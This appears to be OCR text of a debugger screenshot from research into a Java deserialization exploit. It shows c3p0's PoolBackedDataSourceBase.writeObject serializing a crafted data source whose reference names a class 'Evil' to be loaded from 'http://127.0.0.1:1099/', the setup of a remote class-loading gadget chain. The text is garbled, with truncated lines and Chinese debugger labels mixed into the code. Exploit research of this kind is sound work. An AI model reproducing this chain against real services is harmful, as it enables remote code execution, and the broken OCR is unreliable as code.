 private void writeObject(ObjectOutputStream oos) throws IOException {   oos: ObjectOutputStream@925
通知
oos.writeShort( val: 1);
ReferenceIndirector indirector;
try {
SerializableUtils.toByteArray(this.connectionPoolDataSource);
oos.writeObject(this.connectionPoolDataSource);   oos: ObjectOutputStream@925   connectionPoolDataSource: Main$ZZY@928
} catch (NotSerializableException var9) {
MLog.getLogger(this.getClass()).log(MLevel.FINE, s: "Direct serialization provoked a NotSerializableException! Trying
try {
indirector = new ReferenceIndirector();
oos.writeObject(indirector.indirectForm(this.connectionPoolDataSource));
this = {PoolBackedDataSourceBase@927} 方法抛出'java.lang.NullPointerException'异常. 无法评估 com.mchange.v2.c3p0.imp...视图
oos = {ObjectOutputStream@925}
评估表达...
nse = {NotSerializableException@926} "java.io.NotSerializableException: org.example.Main$ZZY"
om.mchange.v2.c3p0.impl)
this.connectionPoolDataSource = {Main$ZZY@928}
flect)
className = "Evil"
ect)
url = "http://127.0.0.1:1099/"
无监视
n.reflect)
this.dataSourceName = null